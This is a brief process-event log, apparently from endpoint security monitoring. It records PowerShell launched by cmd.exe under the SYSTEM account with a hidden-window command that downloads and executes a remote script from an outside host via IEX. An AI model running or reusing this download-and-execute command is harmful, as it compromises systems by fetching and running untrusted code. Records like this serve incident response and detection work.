 processEvent/timestamp 2021-01-01 23:13:17Z
processEvent/startTime 2021-01-01 23:13:17Z
processEvent/eventType start
processEvent/pid 476
processEvent/processPath C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
processEvent/process powershell.exe
processEvent/parentPid 4016
processEvent/parentProcessPath C:\Windows\System32\cmd.exe
processEvent/parentProcess cmd.exe
processEvent/username NT AUTHORITY\SYSTEM
processEvent/md5 04029e121a0cfa5991749937dd22a1d9
processEvent/processCmdLine powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://pay.glass-accessory.com:80/profile/ ))"